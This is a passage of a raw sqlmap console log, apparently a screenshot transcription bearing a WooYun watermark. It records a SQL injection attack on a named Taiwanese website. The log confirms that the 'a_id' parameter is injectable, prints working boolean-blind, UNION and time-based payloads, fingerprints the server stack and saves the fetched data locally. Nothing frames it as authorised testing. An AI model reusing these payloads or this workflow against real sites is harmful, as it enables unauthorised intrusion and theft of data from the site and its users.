 he range for current UNION query injection technique test
[23:09:22] [INFO] target url appears to have 3 columns in query
[23:09:23] [INFO] GET parameter 'a_id' is 'MySQL UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'a_id' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] y
sqlmap identified the following injection points with a total of 29 HTTP(s) requ
ests:
---
Place: GET
Parameter: a_id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a_id=6' AND 9259=9259 AND 'qrZL'='qrZL

    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: a_id=6' LIMIT 1,1 UNION ALL SELECT NULL, NULL, CONCAT(0x3a626f743a,
0x54456f734f797a556271,0x3a7977663a)#

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: a_id=6' AND SLEEP(5) AND 'eBhE'='eBhE
---
[23:10:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.11
[23:10:12] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 14 times
[23:10:13] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SqlMap\SQLMAP~1\Bin\output\www.verymoto.com.tw'

[*] shutting down at 23:10:13

[root@Hacker~]# Sqlmap _
www.wooyun.org